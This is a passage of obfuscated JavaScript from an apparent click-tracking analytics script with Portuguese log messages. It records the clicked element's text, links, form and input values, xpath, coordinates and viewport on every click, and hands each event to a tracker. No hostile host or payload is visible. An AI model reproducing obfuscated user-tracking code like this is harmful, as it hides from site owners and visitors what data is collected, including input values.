_0x9c6450!==_0x690d3e;},_0x3a7412['CVTnp']=_0x5329bf(0x294,0x630,0x498,0x30),_0x3a7412[_0x45366(0xa6e,0x5d8,0x7f5,0x757)]=_0x45366(0x9aa,0x904,0x85d,0x4d2)+_0x45366(0x741,0x754,0x8ae,0x862)+_0x45366(0x609,0x527,0x874,0xb34)+_0x45366(0x8be,0xb8e,0xa03,0x722)+_0x45366(0x4d7,0x53a,0x772,0xa02)+_0x45366(0x93c,0xbef,0x85c,0x8de)+_0x5329bf(0x3ff,0xfa,0x37b,0x509)+_0x5329bf(0x2fc,-0x92,0x4a7,0x144)+_0x5329bf(0x375,0x506,0x18f,0x78)+_0x5329bf(0x2e2,0xa4,0x1b0,-0x101),_0x3a7412[_0x45366(0x995,0x931,0x7c3,0x3b9)]=_0x45366(0x432,0x7d7,0x426,0x7d2),_0x3a7412[_0x45366(0x16,-0x2,0x3ff,0x8c)]=function(_0x22a9a0,_0x4d6898){return _0x22a9a0===_0x4d6898;},_0x3a7412[_0x5329bf(0x577,0x847,0x3a7,0x89b)]=_0x5329bf(0x201,0x41d,0xe4,0x1a0),_0x3a7412['TjRcu']=_0x45366(0x97b,0xa3a,0x9be,0xcc8)+_0x5329bf(0x7b2,0xb24,0x6d1,0x46a)+_0x45366(0x4aa,0x474,0x3b1,0x32a)+'\x20disp'+_0x5329bf(0x57e,0x801,0x1e6,0x72a)+_0x45366(0x8d5,0x629,0x7fd,0x6ef)+_0x45366(0x517,0x7d2,0x832,0x83a)+'\x20igno'+'rando'+'\x20clic'+_0x5329bf(0x640,0x41a,0x4f0,0x3c9)+'a\x20evi'+'tar\x20e'+_0x5329bf(0xb8,0x1e4,0x33c,0x3ed)+'00',_0x3a7412[_0x45366(0x694,0x6b1,0x833,0xc23)]=function(_0x53c72e,_0x4e349c){return _0x53c72e*_0x4e349c;},_0x3a7412['DgXuS']='click',_0x3a7412[_0x45366(0x6de,0x768,0x83e,0x7f7)]=_0x5329bf(0x385,0x122,0x74d,0x2f9)+'o:',_0x3a7412[_0x45366(0xc6f,0x7bf,0x92c,0x60e)]=_0x5329bf(0x9f,0x3f9,0xae,0x48b)+'n',_0x3a7412[_0x45366(0x5c6,0x30d,0x313,0x51c)]=function(_0x5c247f,_0x2399b6){return _0x5c247f===_0x2399b6;},_0x3a7412['DUxzQ']=_0x5329bf(0x25e,0x10,0x5b3,0x34f)+'t',_0x3a7412['mpOld']='input';const _0x4a54e3=_0x3a7412;if(this[_0x45366(0x316,0x6e7,0x4b2,0x7d7)+_0x5329bf(0x50e,0x65d,0x4ab,0x1b8)+_0x5329bf(0x7bb,0x477,0x9c7,0x555)+_0x5329bf(0x382,-0x80,0x258,0x154)])return;document[_0x45366(0x503,0xc30,0x8aa,0x6e7)+'entLi'+_0x5329bf(0x6c6,0x4d1,0x94e,0x993)+'r'](_0x4a54e3['DgXuS'],async _0x347a7a=>{let _0x2b79b4=null;try{_0x2b79b4=_0x347a7a[_0x541eac(0x375,0x3a4,0x4f3,0x178)+'t'][_0x541eac(0x71d,0x42f,0x3e2,0x661)+'st'](_0x541eac(-0x11f,0xbc,0x4ac,0x24e)+_0x541eac(0x2d3,0x6c,0x103,0x1b7)+_0x144892(0x936,0x7b7,0x827,0x738)+_0x144892(0xa94,0xd11,0xd0f,0xcc5)+'e=\x22su'+_0x144892(0x3fb,0x195,0x3ef,0x335)+_0x144892(0x756,0x479,0x94f,0x98c)+'put[t'+_0x144892(0x9df,0x84b,0x6f6,0xc72)+'butto'+_0x541eac(0x1bb,0xb8,0x255,-0x85)+(_0x144892(0x703,0xa04,0xa0c,0x5a7)+_0x144892(0xac5,0x89a,0xd11,0x83e)+_0x541eac(0x53f,0x45f,0x562,0x45c)+_0x144892(0x846,0x929,0x4d2,0xa3b)+_0x144892(0x507,0x472,0x358,0x5e2)+_0x144892(0x534,0x6b2,0x131,0x66d)+_0x144892(0x5f8,0x9e7,0x9ac,0x290)+_0x541eac(0x1b1,0xaf,-0xe7,0x4ad)+'],\x20[r'+_0x144892(0x5f8,0x21e,0x3d4,0x476)+_0x541eac(0x2e0,0x6ba,0x52a,0x858)+_0x144892(0x8a3,0x7b3,0x7af,0x63e)+',\x20')+(_0x541eac(0x5c6,0x2a8,0x589,0x8d)+_0x144892(0x583,0x783,0x3ef,0x5d1)+',\x20lab'+_0x541eac(0x42,0x181,0x2e6,0x16f)+_0x144892(0xa05,0x95e,0xbef,0x69a)+_0x541eac(0x254,0x28b,0x2b3,-0x117)+'click'+'],\x20[d'+'ata-a'+'ction'+_0x541eac(0x8b3,0x5f5,0x4cd,0x542)+_0x541eac(0x60f,0x43d,0x509,0x664)+_0x144892(0x700,0xa2e,0x3a0,0x5f6)));}catch(_0x4e9634){try{_0x2b79b4=_0x347a7a[_0x144892(0x65b,0x841,0x536,0x8e2)+'t'][_0x144892(0x6e6,0x94c,0x7f2,0x305)+'st'](_0x541eac(0x2c6,0xbc,0x4f,0x33e)+_0x541eac(0x1e9,0x6c,0x333,0x38)+_0x144892(0x936,0x742,0x5f2,0x8bb)+_0x144892(0xa94,0xb7a,0x8fe,0xa76)+'e=\x22su'+_0x144892(0x3fb,0x535,0xd5,0x585)+'],\x20[o'+'nclic'+_0x144892(0x8c1,0x547,0xca7,0xb39)+_0x144892(0x97b,0xc62,0x728,0x698)+_0x144892(0x814,0x72d,0x8f4,0x41d)+'on\x22]');}catch(_0x5a767f){}}function _0x541eac(_0x288cc8,_0x5921ed,_0x518da4,_0x5a059a){return _0x45366(_0x288cc8-0x12d,_0x5921ed-0x1c2,_0x5921ed- -0x212,_0x518da4);}if(!_0x2b79b4)try{const _0x6dc059=_0x347a7a['targe'+'t'],_0x568a9b=window[_0x541eac(-0x13b,0x1a6,0x19b,-0x1b3)+_0x541eac(0x2d2,0x66b,0x35d,0x7c2)+_0x144892(0xa0b,0x734,0xc2d,0x9dd)+'e'](_0x6dc059),_0x13f411=_0x4a54e3[_0x144892(0x5e4,0x784,0x246,0x753)](_0x568a9b[_0x144892(0x73e,0x576,0xa1c,0x846)+'r'],_0x4a54e3[_0x144892(0x8bc,0xba7,0xb65,0x89c)]),_0x138685=_0x6dc059[_0x541eac(0x48b,0x77d,0x95a,0x859)+'me']?.['match'](/^(IMG|SVG|I|SPAN|DIV)$/i),_0x29488d=_0x6dc059[_0x541eac(0x2b2,0x1b4,0x139,0x1e4)+'ck']||_0x6dc059[_0x144892(0xa09,0xa0f,0xcd2,0xc26)]?.[_0x144892(0x72d,0x9b3,0x322,0x61d)+'ck']||_0x6dc059[_0x541eac(0x142,0x485,0x619,0x121)+'__']?.[_0x541eac(0x230,0x476,0x402,0x5d6)+'ck'];if(_0x4a54e3[_0x144892(0xac1,0xbdd,0xaf0,0xc52)](_0x13f411,_0x138685))_0x2b79b4=_0x6dc059;else _0x29488d&&(_0x2b79b4=_0x6dc059);}catch(_0x21789f){}function _0x144892(_0x34ffdd,_0x5e1243,_0x2b569d,_0x55062b){return _0x5329bf(_0x34ffdd-0x2d3,_0x5e1243,_0x2b569d-0x11a,_0x55062b-0xef);}if(!_0x2b79b4)return;if(_0x4a54e3[_0x541eac(0x2c4,0x32d,0x400,0x5e9)](this[_0x541eac(0x808,0x561,0x892,0x303)+'er'][_0x144892(0x813,0x6df,0xa31,0xa25)+_0x541eac(0x7ae,0x3fb,0x66,0x71a)+'el'],'anony'+_0x144892(0x8ee,0x7f9,0x7ea,0x722))){if(!this['track'+'er'][_0x144892(0x7de,0x79e,0x9b5,0x742)+_0x144892(0x324,0x3be,0x3e5,-0xd8)+_0x541eac(0x439,0x704,0x364,0x730)]){this['track'+'er']['confi'+'g']['warn'](_0x4a54e3['SDXUs']);let _0xd727cd=-0x8c+-0x58*-0x45+-0x2*0xb96;while(!this[_0x541eac(0x30a,0x561,0x954,0x622)+'er'][_0x144892(0x7de,0x57f,0x657,0x937)+_0x144892(0x324,0xa9,0x284,0x355)+'zed']&&_0x4a54e3[_0x541eac(-0x1df,0x21f,0x5bd,0x3ee)](_0xd727cd,-0x1*0x1a23+0x16b9+0x388)){await new Promise(_0x211f71=>setTimeout(_0x211f71,-0x6b7*-0x1+-0xf43+0x8f0)),_0xd727cd++;}if(!this[_0x541eac(0x7ef,0x561,0x7a2,0x736)+'er'][_0x541eac(0x38d,0x527,0x5cb,0x148)+_0x541eac(0x30b,0x6d,0x53,-0xcd)+_0x144892(0x9bb,0xc14,0x7dd,0xa50)]){if(_0x4a54e3['rYrOi'](_0x4a54e3[_0x144892(0x9fe,0x769,0x878,0xd71)],_0x144892(0x746,0x421,0x586,0x384))){this['track'+'er'][_0x541eac(0x86e,0x6d0,0x5e9,0x83a)+'g']['error'](_0x4a54e3[_0x541eac(0x724,0x5e3,0x943,0x265)]);return;}else{if(!_0x9abe60||_0x4a54e3['LSEUy'](_0x3f65eb[_0x144892(0xad0,0xad6,0x8e9,0xc4f)](),''))return _0x23b84f[_0x144892(0x31d,0x1ca,0xd0,0x4c2)+_0x541eac(-0x128,0x1b1,0x37b,-0xfa)][_0x541eac(0x2e3,0x125,-0x17d,0x2c3)];if(_0x51d751['start'+'sWith']('http:'+'//')||_0x409b3f[_0x541eac(0x442,0x667,0x736,0x303)+'sWith'](_0x4a54e3['xsNpv']))return _0x1d9a39;if(_0x5b0401['start'+_0x144892(0x4b8,0x71b,0x572,0x1e3)]('/'))return _0x4d743d[_0x541eac(-0x37b,0x66,0x387,0x14e)+_0x144892(0x468,0x855,0x7c0,0x60a)][_0x541eac(0x216,0x155,0x464,-0x20a)+_0x541eac(0x463,0x5f0,0x3fe,0x416)]+'//'+_0x664488[_0x541eac(-0x201,0x66,0x3a,-0x6)+'ion'][_0x144892(0x405,0x324,0x7d8,0x628)]+_0x54b7a0;const _0xaf7a13=_0x166eab[_0x144892(0x31d,0x703,0x1fe,0x3a8)+_0x144892(0x468,0x2b0,0x401,0x2a1)][_0x144892(0x7f1,0xba0,0x532,0x92d)+_0x144892(0x827,0xc12,0x89e,0xb04)],_0x5f351b=_0xaf7a13['subst'+_0x144892(0xb07,0xde4,0xc5e,0xb5a)](0xc31*0x1+0x1*0x79d+-0x13ce,_0x4a54e3[_0x541eac(-0x200,0x156,0x3c1,0x17e)](_0xaf7a13[_0x541eac(0x348,0x54d,0x6b1,0x896)+_0x144892(0x798,0x7d3,0x9dc,0x4d7)+'f']('/'),-0x18b6+0x194f+-0x98));return _0x554d18[_0x541eac(-0xed,0x66,0x2ae,0x126)+_0x541eac(0x25a,0x1b1,-0x1a0,-0x111)][_0x541eac(0x467,0x155,-0x88,0x1b6)+_0x541eac(0x98d,0x5f0,0x387,0x5fd)]+'//'+_0x3438ed['locat'+_0x144892(0x468,0x7fd,0x5e8,0x16c)][_0x541eac(0x4b0,0x14e,0x1a4,-0x2b0)]+_0x5f351b+_0x13e77;}}}}else{if(_0x4a54e3[_0x144892(0x5e4,0x6f1,0x255,0x52b)](_0x144892(0x6d4,0x794,0xaa2,0x820),_0x4a54e3[_0x541eac(0x67d,0x5b1,0x51a,0x340)]))this[_0x541eac(0x8ec,0x561,0x4ab,0x4e4)+'er'][_0x144892(0x987,0xc83,0x9a8,0x84a)+'g'][_0x144892(0x7e0,0xa1b,0x53b,0x72b)](_0x4a54e3[_0x541eac(0x50e,0x1ca,0x5c2,0x4fe)]);else{if(!this['track'+'er'][_0x144892(0x7de,0x80c,0x719,0x65b)+'tiali'+'zed']||!this[_0x144892(0x818,0x614,0x8e8,0x523)+'er'][_0x144892(0xa90,0xcb2,0xd88,0x875)+_0x541eac(0x98e,0x7c1,0x733,0x75e)]){this['track'+'er']['confi'+'g'][_0x541eac(0x20d,0x529,0x2df,0x74f)](_0x541eac(0xa0b,0x64b,0x310,0x8a7)+'er\x20nã'+_0x144892(0x9ab,0x7f1,0x91d,0x744)+'pleta'+_0x541eac(0x31a,0x345,0x4bd,0x3e2)+_0x144892(0x5a4,0x2a1,0x57b,0x69f)+'ializ'+'ado,\x20'+_0x144892(0x8c6,0x7e6,0xc41,0xc08)+_0x144892(0x5f1,0x23e,0x9de,0x211)+_0x144892(0x767,0x4be,0x3d9,0x6c1)+'view_'+'id...');let _0x2f8764=0x1edd+0x17cb+-0x36a8;const _0x35c77b=-0x43*0x19+-0xa1f+0x10dc;while((!this['track'+'er'][_0x144892(0x7de,0x554,0x8cd,0x864)+_0x144892(0x324,0x64b,0x2fe,0x13c)+_0x144892(0x9bb,0x711,0xd0f,0x985)]||!this[_0x541eac(0x1ed,0x561,0x77c,0x43f)+'er']['pagev'+_0x541eac(0x817,0x7c1,0x4db,0x821)])&&_0x4a54e3[_0x144892(0x4d6,0x760,0x4b2,0x4cc)](_0x2f8764,_0x35c77b)){await new Promise(_0x334b43=>setTimeout(_0x334b43,-0x151+-0xbd*-0x28+-0x1bd3)),_0x2f8764++;}if(!this[_0x144892(0x818,0x793,0xbcf,0xbe3)+'er']['pagev'+'iewId']){if(_0x4a54e3[_0x144892(0x4a4,0x4b3,0x579,0x76d)](_0x4a54e3[_0x541eac(0x249,0x593,0x6e9,0x6f7)],_0x144892(0x6c0,0x6ad,0x596,0xa5b)))return this[_0x541eac(0x25c,0x561,0x826,0x538)+'er'][_0x144892(0x987,0x9c6,0x9de,0x7b5)+'g'][_0x541eac(0xf8,0x25c,0xa1,0x2b)](_0x541eac(-0x13f,0xf9,0x435,0x236)+_0x144892(0xafd,0xcd9,0xc09,0x863)+_0x144892(0x65c,0x71e,0x7b8,0x372)+_0x144892(0xa7a,0xe49,0xba8,0xde4)+_0x144892(0x587,0x5ad,0x47a,0x6c7),_0x176fd9),!![];else{this[_0x541eac(0x7bb,0x561,0x366,0x7a2)+'er'][_0x144892(0x987,0x775,0xc5e,0xca0)+'g'][_0x541eac(0x585,0x716,0x909,0x32c)](_0x4a54e3['TjRcu']);return;}}this[_0x541eac(0x5c3,0x561,0x915,0x811)+'er'][_0x144892(0x987,0x6c2,0xb70,0xa4a)+'g'][_0x144892(0x513,0x74a,0x84b,0x1f9)](_0x541eac(-0x2d3,0x8f,-0x1b2,-0x3c)+_0x541eac(0x2b0,0x1dd,0xbf,-0x175)+'\x20ID\x20o'+'btido'+'\x20após'+'\x20'+_0x4a54e3['pNIxe'](_0x2f8764,-0x768*0x4+-0xac1+0xd5*0x31)+(_0x541eac(0x2a6,0x4b3,0x750,0xc6)+_0x144892(0x442,0x588,0x308,0x136)+_0x144892(0x648,0x9c0,0x73d,0x3b8)+_0x541eac(0x621,0x2fe,0x22,0x24c)));}}}const _0x431520={'type':_0x4a54e3['DgXuS'],'element':_0x2b79b4['tagNa'+'me']['toLow'+_0x144892(0xacb,0xbcd,0xd88,0xeae)+'e'](),'text':this[_0x541eac(0x66d,0x396,0x1a3,0x3e4)+_0x541eac(0x8e9,0x4dc,0x43d,0x685)+_0x144892(0x43f,0x6a8,0x7a7,0x80f)](_0x2b79b4),'classes':Array[_0x144892(0x313,0x67,0x103,0x277)](_0x2b79b4[_0x541eac(0x683,0x629,0xa07,0x5e1)+_0x144892(0x7f5,0x710,0x54e,0xa74)]),'id':_0x2b79b4['id'],..._0x2b79b4 instanceof HTMLAnchorElement&&{'href':_0x2b79b4[_0x541eac(0x1c1,0x125,0xc3,0x2cb)],'target_attribute':_0x2b79b4['targe'+'t'],'download':_0x2b79b4[_0x144892(0x98e,0xd51,0xd1f,0x832)+_0x541eac(0x10d,0x439,0x1c6,0x1e4)],'is_external':this[_0x541eac(0x8b3,0x50d,0x235,0x83c)+'terna'+'lLink'](_0x2b79b4[_0x541eac(0x32c,0x125,0x447,0x162)]),'is_email':_0x2b79b4['href'][_0x541eac(0x50f,0x667,0x74f,0x34d)+_0x541eac(-0x15b,0x201,-0x198,0x566)](_0x4a54e3['LLazz']),'is_phone':_0x2b79b4[_0x541eac(-0x2e9,0x125,0x406,0x13e)]['start'+_0x541eac(0x2aa,0x201,0x1ea,0x577)](_0x144892(0xa32,0xbf9,0x8ff,0x749)),'is_file':this[_0x144892(0x39b,0x173,0x25c,0x4e)+'leLin'+'k'](_0x2b79b4[_0x144892(0x3dc,0x3e7,0x3e8,0x26e)]),'protocol':this[_0x541eac(-0x13a,0xac,-0x323,0x226)+_0x144892(0x8f9,0x7a0,0xba5,0x8c1)+'ol'](_0x2b79b4['href'])},..._0x2b79b4[_0x541eac(0x6f2,0x77d,0xb5d,0x943)+'me'][_0x541eac(0xacb,0x7ae,0x6df,0xb92)+_0x541eac(0x766,0x814,0x6a8,0x581)+'e']()==='butto'+'n'&&{'button_type':_0x2b79b4[_0x144892(0x939,0x71d,0x77e,0xd11)]||_0x4a54e3[_0x541eac(0x9b0,0x71a,0x8d5,0xae0)],'form_id':_0x2b79b4['form']?.['id']||null,'is_submit':_0x4a54e3[_0x541eac(-0x303,0x101,-0x229,-0xb2)](_0x2b79b4[_0x541eac(0x67c,0x682,0x688,0x4a7)],_0x4a54e3['DUxzQ'])},..._0x2b79b4[_0x541eac(0x77d,0x77d,0x4cf,0x504)+'me']['toLow'+'erCas'+'e']()===_0x4a54e3[_0x144892(0xa08,0xc44,0x811,0x6ab)]&&{'input_type':_0x2b79b4[_0x144892(0x939,0x926,0xabd,0xbc5)],'form_id':_0x2b79b4[_0x144892(0x990,0xaba,0xd1b,0x922)]?.['id']||null,'value':this[_0x144892(0x661,0x9db,0x9d4,0x707)+_0x144892(0x59d,0x30e,0x828,0x1fc)+_0x541eac(0x5cd,0x536,0x744,0x57d)+_0x541eac(-0x17,0x38d,0x72a,0x756)+_0x144892(0xa76,0xd67,0xc8f,0xc83)+'ck'](_0x2b79b4)},'page_section':this[_0x144892(0x363,0x193,0x756,0x5ca)+_0x541eac(0x207,0x55b,0x550,0x386)+'ction'](_0x2b79b4),'xpath':this[_0x541eac(0x475,0x20a,0x16f,0x500)+'Path'](_0x2b79b4),'element_index':this[_0x144892(0x64d,0x73a,0x5bb,0x60e)+'lemen'+'tInde'+'x'](_0x2b79b4),'click_x':_0x347a7a[_0x541eac(0x868,0x778,0x93a,0xb57)+'tX'],'click_y':_0x347a7a[_0x144892(0xa2f,0x712,0xe2f,0x7d7)+'tY'],'viewport_width':window[_0x541eac(0x440,0x393,0x5c2,0x518)+_0x144892(0x4ad,0x149,0x7d4,0xfe)],'viewport_height':window[_0x144892(0x64a,0x78e,0x480,0x4a2)+_0x541eac(0x31b,0x500,0x25c,0x64a)+'t'],'timestamp':Date['now']()};this[_0x541eac(0x43c,0x561,0x23e,0x217)+'er'][_0x144892(0x818,0x8a8,0x513,0xacb)+'Event'](_0x431520);}),this[_0x45366(0x3e0,0x352,0x4b2,0x2f7)+_0x45366(0x5a7,0x4bb,0x73c,0x9a9)+_0x5329bf(0x7bb,0x702,0x564,0x809)+'dded']=!![];}['_getE'+_0x462705(0x93f,0xa6f,0x573,0xacd)+_0x400c88(-0x288,0x37c,-0x7b,-0xee)](_0x37dab8){function _0x395e24(_0xc662ae,_0x57bd40,_0x5de3f8,_0x141c7e){return _0x462705(_0x141c7e- -0x392,_0x57bd40-0x121,_0x5de3f8-0x198,_0x5de3f8);}const _0x3de24c={};function _0x34d9f9(_0x2957d1,_0x29eac8,_0xe7d5f0,_0x2138fd){return _0x400c88(_0x2957d1-0x194,_0x2957d1,_0xe7d5f0-0x47a,_0x2138fd-0x7);}_0x3de24c[_0x34d9f9(0x777,0xe0,0x4e7,0x468)]=function(_0x4b4e64,_0x3ab7ae){return _0x4b4e64===_0x3ab7ae;},_0x3de24c['HxdBP']='Bqscm',_0x3de24c['UkCyB']='img',_0x3de24c[_0x34d9f9(0xb63,0x838,0x823,0x887)]=_0x395e24(0x326,0xc3,0x102,0x244)+_0x395e24(0x537,0x625,0x36c,0x27a)+'ing\x20e'+_0x34d9f9(0x950,0x820,0x753,0x755)+'t\x20tex'+'t:';const _0x31be12=_0x3de24c;try{if(_0x37dab8[_0x395e24(0x1f5,0x343,0x23c,0x49f)+'onten'+'t']?.[_0x34d9f9(0xdc5,0xaee,0xa90,0x88d)]())return _0x37dab8[_0x34d9f9(0x2e0,0x95c,0x645,0x458)+_0x395e24(0x40a,0x711,0x3ec,0x555)+'t'][_0x395e24(0x6bb,0x4e3,0x597,0x8ea)]()[_0x395e24(0x236,0x2c6,0x1c8,0x249)+_0x395e24(0xbcb,0x868,0xd0b,0x921)](0x1409+-0x1401+-0x8,-0x22e3+-0xe65+0xc84*0x4);if(_0x37dab8['tagNa'+'me'][_0x395e24(0xb1c,0x9c0,0x9fd,0x87f)+_0x395e24(0x9ff,0x693,0x4e2,0x8e5)+'e']()===_0x34d9f9(0x11b,0xf8,0x34f,0x64b)){if(_0x31be12[_0x395e24(0x12c,0x32b,0x724,0x341)](_0x31be12[_0x34d9f9(0x9ae,0x652,0x8eb,0x947)],'Bqscm'))return _0x37dab8[_0x34d9f9(0x4d9,0x389,0x2de,0x5a8)]||_0x37dab8[_0x34d9f9(0x147,0x50f,0x33a,0xfd)+_0x395e24(0x2bf,0x8b3,0x394,0x55e)+'r']||_0x37dab8[_0x395e24(0x46d,0x2d5,0x3e5,0x41d)]||'';else try{_0x1b85a5[_0x34d9f9(0x2de,0x324,0x35f,0x47e)+_0x34d9f9(0x7bc,0x876,0x955,0x603)+'stene'+'rs'](_0x43c20e);}catch(_0x20f61c){}}const _0x140331=_0x37dab8[_0x34d9f9(0x958,0x883,0x7b2,0x823)+_0x395e24(0x660,0xda,0xf6,0x380)+_0x395e24(0x92,-0x1f6,-0xa2,0x19e)](_0x31be12[_0x34d9f9(0x679,0x91d,0x949,0x961)]);if(_0x140331)return _0x140331[_0x395e24(0x702,0x50f,0x54c,0x77b)]||_0x140331[_0x34d9f9(0x538,0x7c0,0x5c3,0x620)]||'';return _0x37dab8['title']||_0x37dab8[_0x395e24(0x923,0x27e,0x8f5,0x54a)+_0x34d9f9(0x882,0x4f7,0x86d,0x4d5)]||'';}catch(_0x1879bd){return this[_0x34d9f9(0x9a1,0xa10,0x7d8,0x69f)+'er'][_0x34d9f9(0x659,0xb29,0x947,0xc3e)+'g'][_0x395e24(0xc8,0x452,0x540,0x32d)](_0x31be12[_0x395e24(0x84a,0xa24,0x2dc,0x67d)],_0x1879bd),'';}}[_0x462705(0x970,0x8da,0x903,0x8fa)+_0x462705(0xb80,0xce1,0x94a,0x7bc)+_0x400c88(0x42e,0x682,0x37c,0x74e)](_0x1bb4c6){const _0xed2639={};_0xed2639[_0x2aff4c(0x310,0x63a,0x317,0x70f)]=_0x2aff4c(-0xac,-0x46d,0x26,0x331)+_0x2aff4c(0x306,0xf1,0x2e0,0x49b)+':',_0xed2639['myBNP']=function(_0xbb8331,_0xb6b0de){return _0xbb8331!==_0xb6b0de;};const _0x12f151=_0xed2639;function _0x2aff4c(_0x34e208,_0x81b98a,_0x4ca13a,_0x1edb98){return _0x462705(_0x34e208- -0x71c,_0x81b98a-0x13a,_0x4ca13a-0x10b,_0x81b98a);}function _0x2da109(_0x2d9659,_0x1e28a9,_0x88bf63,_0x2a7ef0){return _0x462705(_0x1e28a9- -0x291,_0x1e28a9-0x122,_0x88bf63-0x56,_0x2a7ef0);}try{if(!_0x1bb4c6||_0x1bb4c6[_0x2aff4c(0x3ae,0x536,0x5e2,0x779)+_0x2da109(0x195,0x3d3,0x658,0x3d9)]('#')||_0x1bb4c6[_0x2aff4c(0x3ae,0x117,0x263,0x144)+'sWith'](_0x12f151[_0x2da109(0x986,0x79b,0xa47,0x769)]))return![];if(_0x1bb4c6[_0x2da109(0x4f7,0x839,0x970,0xc3e)+_0x2da109(0x177,0x3d3,0x429,0x3f8)](_0x2da109(0x63f,0x573,0x474,0x29d)+'o:')||_0x1bb4c6[_0x2aff4c(0x3ae,0x5c6,0x9e,0x779)+_0x2da109(0x75b,0x3d3,0x676,0x70a)](_0x2da109(0x955,0x94d,0xc56,0x8ca)))return![];const _0x45c391=new URL(_0x1bb4c6,window[_0x2da109(0xad,0x238,0xb7,0x6d)+_0x2da109(-0x5c,0x383,0x651,0x289)][_0x2da109(0x199,0x2f7,0x67d,-0x3f)]);return _0x12f151[_0x2da109(-0x1ac,0x256,0x5b7,0x3c3)](_0x45c391[_0x2aff4c(0x4cb,0x45f,0x359,0x495)+'ame'],window['locat'+_0x2aff4c(-0x108,-0x253,0x263,-0x3e2)]['hostn'+_0x2aff4c(0x2b7,0xbf,0x646,0x581)]);}catch(_0x147568){return![];}}[_0x400c88(-0x4f3,-0xd0,-0x11f,-0x4f9)+_0x462705(0xc9c,0xe86,0x1021,0xca9)+'k'](_0x5ac666){const _0x13db7b={};_0x13db7b[_0x2f5e71(0xb1d,0x7fa,0x9f9,0xb6b)]=function(_0x40d490,_0x2efd80){return _0x40d490===_0x2efd80;},_0x13db7b[_0x3e5fed(0x1b5,-0x20c,0x1e5,0x362)]=function(_0x2c49cf,_0x2c444c){return _0x2c49cf!==_0x2c444c;},_0x13db7b[_0x3e5fed(0x62,0x424,0x43f,0x5fe)]='YwcKB',_0x13db7b[_0x2f5e71(0xe4b,0xc61,0xf57,0xa01)]=_0x3e5fed(0x6d8,0x888,0x6b3,0x8ce),_0x13db7b['wbVjD']='.docx',_0x13db7b[_0x2f5e71(0xa5b,0x7c3,0x86b,0x5fd)]='.xls',_0x13db7b[_0x3e5fed(0x687,0x7cd,0x590,0x5cf)]=_0x3e5fed(-0x1cd,0x50,0x23d,-0xcb),_0x13db7b[_0x2f5e71(0x51d,0x54e,0x2b1,0x79d)]=_0x3e5fed(0x548,0x1e,0x424,0x28),_0x13db7b[_0x2f5e71(0x2b4,0x655,0x38a,0x2a3)]='.mp4';function _0x3e5fed(_0x1a1c17,_0x478553,_0x5229d9,_0x13a349){return _0x462705(_0x5229d9- -0x4ae,_0x478553-0x1ea,_0x5229d9-0x193,_0x478553);}const _0x487ceb=_0x13db7b;function _0x2f5e71(_0x23a198,_0x2fe44d,_0x34f135,_0x2f46f8){return _0x400c88(_0x23a198-0x1e2,_0x2f46f8,_0x2fe44d-0x6de,_0x2f46f8-0x41);}try{if(_0x487ceb[_0x2f5e71(0x8b0,0x70b,0x99c,0x94a)](_0x487ceb[_0x2f5e71(0xb4a,0x965,0x5cf,0x71f)],_0x3e5fed(0x8ab,0x38b,0x72b,0x98e))){const _0x1110e6=_0x223120[_0x2f5e71(0x472,0x87f,0x677,0x8bd)+'t'],_0x525c59=_0x537585['getCo'+_0x2f5e71(0x838,0xb46,0x8b5,0xe13)+_0x2f5e71(0x98e,0xc2f,0xcae,0xe06)+'e'](_0x1110e6),_0x5a5a19=_0x487ceb[_0x2f5e71(0x8ba,0x7fa,0x4a9,0x81d)](_0x525c59[_0x2f5e71(0x6fc,0x962,0xb1e,0x8be)+'r'],_0x2f5e71(0x907,0x60e,0x6bc,0x4b9)+'er'),_0x342124=_0x1110e6[_0x2f5e71(0x934,0xc58,0xa4d,0x1028)+'me']?.[_0x3e5fed(0x373,0x14e,0xd4,-0x190)](/^(IMG|SVG|I|SPAN|DIV)$/i),_0x396652=_0x1110e6[_0x2f5e71(0x972,0x68f,0x667,0x477)+'ck']||_0x1110e6[_0x2f5e71(0xbda,0xc2d,0xbed,0x90a)]?.[_0x3e5fed(0x7f4,0x185,0x42b,0x528)+'ck']||_0x1110e6['__vue'+'__']?.[_0x3e5fed(0x543,0x9d,0x42b,0x1cf)+'ck'];if(_0x5a5a19&&_0x342124)_0x1450e0=_0x1110e6;else _0x396652&&(_0x162495=_0x1110e6);}else{if(!_0x5ac666)return![];const _0x5c828e=[_0x2f5e71(0x4c7,0x79f,0xb01,0x5e5),_0x487ceb[_0x2f5e71(0xf09,0xc61,0x8d8,0xf46)],_0x487ceb[_0x3e5fed(0x49f,0x2e7,0xa3,0x2a6)],_0x487ceb[_0x2f5e71(0x820,0x7c3,0x830,0x9a5)],_0x3e5fed(0x5a7,0xd6,0x4e1,0x78e),_0x487ceb[_0x2f5e71(0xb40,0xab6,0xd0e,0xc5f)],_0x2f5e71(0x6b2,0x88a,0x4ae,0xaaf),_0x2f5e71(0xca0,0xd05,0x939,0xabc),_0x487ceb[_0x2f5e71(0x769,0x54e,0x455,0x65e)],_0x3e5fed(0x20c,0x73b,0x371,0x65a),_0x487ceb[_0x3e5fed(0x15d,0x1ad,0x12f,-0x249)],_0x2f5e71(0xc94,0x8e3,0xb92,0x5cd)];return _0x5c828e['some'](_0x589ab2=>_0x5ac666[_0x2f5e71(0xdf1,0xc89,0xc21,0xafe)+'erCas'+'e']()[_0x3e5fed(0x356,0x54,0x327,0x2d)+_0x3e5fed(0x25b,-0x2cc,0x5b,0x391)](_0x589ab2));}}catch(_0x2c1683){return![];}}[_0x462705(0x50f,0x1d5,0x3e6,0x378)+'rotoc'+'ol'](_0x77de8e){const _0x14660c={};_0x14660c[_0x5b72f4(0x3c7,0x599,0x305,0x7d3)]='CknEX';function _0x5b72f4(_0x1a54fe,_0x12996f,_0x3b4e88,_0x184dd6){return _0x400c88(_0x1a54fe-0x67,_0x184dd6,_0x1a54fe-0x39,_0x184dd6-0x13e);}_0x14660c['uQywt']=_0x4059f1(0x90e,0x67e,0x47f,0x865)+'o:';function _0x4059f1(_0x4705f2,_0x837342,_0x5a7220,_0x3eb6c0){return _0x462705(_0x837342- -0x186,_0x837342-0x10b,_0x5a7220-0x1b6,_0x4705f2);}_0x14660c[_0x5b72f4(0x32f,0x66e,0x6b,0xf7)]='tel',_0x14660c[_0x4059f1(0xda,0x3bc,0x371,-0x31)]=_0x5b72f4(0x43,0x6,-0x5f,0x187)+'cript';const _0x2cb651=_0x14660c;try{if(_0x2cb651[_0x5b72f4(0x3c7,0x307,0x460,0x37b)]===_0x2cb651[_0x4059f1(0x81c,0x86e,0xa7e,0x71f)]){if(!_0x77de8e)return 